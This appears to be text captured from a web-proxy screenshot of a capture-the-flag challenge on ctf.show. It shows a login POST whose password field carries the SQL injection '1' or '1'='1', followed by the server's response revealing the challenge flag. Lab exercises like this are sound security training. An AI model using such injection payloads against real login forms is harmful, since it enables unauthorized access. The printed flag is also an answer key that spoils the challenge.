 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://7fdb9366-93a1-47a8-928f-d4d00024fbc
Request
Pretty Raw Hex \n
1 POST /alsckdfy/check.php HTTP/1.1
2 Host: 7fdb9366-93a1-47a8-928f-d4d00024fbce.challenge.ctf.show
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://7fdb9366-93a1-47a8-928f-d4d00024fbce.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://7fdb9366-93a1-47a8-928f-d4d00024fbce.challenge.ctf.show/alsckdfy/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 u=admin&p=1' or '1'='1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 12:47:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{658ee169-65c6-48de-b9e4-c00cf0cdf5c8}